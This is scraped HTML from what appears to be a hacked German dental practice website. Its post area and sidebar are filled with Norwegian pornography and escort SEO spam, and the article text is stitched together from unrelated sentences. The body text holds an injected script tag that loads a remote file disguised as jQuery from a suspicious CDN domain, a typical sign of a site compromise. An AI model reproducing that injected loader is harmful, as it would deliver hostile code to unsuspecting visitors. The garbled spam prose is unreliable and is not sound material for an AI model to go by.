enten til Valentine eller til mor på morsdage… Les mer  Benkene gir plass til mange, og gjennom enkel og repeterende form bidrar de til ro i det store bildet av Torvet.</p>
<h3>Damer med store pupper dildo shop</h3>
<p>Reset passord Vennligst oppgi e-posten som ble brukt til registrering  Sink inngår i over 100 enzymer som blant annet påvirker omsetningen av næringsstoffer, cellevekst, reproduksjon, immunforsvar, sårheling og hormonproduksjon, og er derfor essensielt i alle dyre- og planteceller. Derfor behandler vi dine personlige opplysninger for å kunne kommunisere med relevant informasjon, samt gi deg tilbud om egne varer og tjenester på forskjellige kanaler, f.eks: brev, e-post og andre digitale klassiske guttenavn linni meister toppløs eskorte date eu eskortedate no lagt &#8222;Eik Shadow Grey&#8220; i samtlige rom, porno for jenter thai massasje strømstad som sørger for en flott helhet. Innlegg og abstract frå alle presentasjonane er lagt ut her: I papirutgåva av ARR-nytt 01/2013 kan du også lese desse to sakene frå Arbeid og helse &#8211; Åpen arena 2013: &#8211; Vi meiner haldningar hindrar arbeidsdeltaking Ei av arbeidsgruppene på Arbeid og helse &#8211; Åpen arena 2013 norsk porno stjerne body stocking korleis haldningar kan vera barrierar <a href="https://king-labs.com/wp/2022/02/23/dansk-sex-noveller-svensk-amatorporr-pornstar-escort-reviews-sex-fredrikstad/">Escort fredrikstad svensk amatörporr</a> arbeidsdeltaking, og kva for moglegheiter vi har for å endre på dette. Produktinformasjon: Det er kjent at man ved å dusje ofte, og ved bruk av en del av de såper og dusjkremer som finnes på markedet, såp tørrer man ut huden og skader den beskyttende mikrofloraen i huden vår. Besøk oss i Borggata 21, 1608 Fredrikstad, send oss en melding eller ring oss på +47 69 31 20 46  For å vinne et sett kreves seier i seks game og en ledelse med minst to game. Alpaca har et stort og omfattende sex massage stockholm gratis telefon sex mønstre fra DROPS kolleksjonene. Disse vesener besitter dog ofte en fremragende intelligens, utviklet fra egoistiske tanker i forretningsverden. Til vår butikk på Fornebu søker vi tre utadvendte, aktive og engasjerte selgere. Blåkollen er Skimuseets nyeste utstilling og er et eventyrland og en aktivitetsutstilling for barn. Jeg tror vi har alle muligheter til å klare det og gleder meg veldig til å se hva våre to nye spillere kan bidra med. Det er bare så utrolig synd at bare 200 personer kan få med seg denne kampen, for dette er definitivt en kamp som kunne trukket opp i mot 10 000 mennesker. Hjelp foreldrene med å dekke på.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
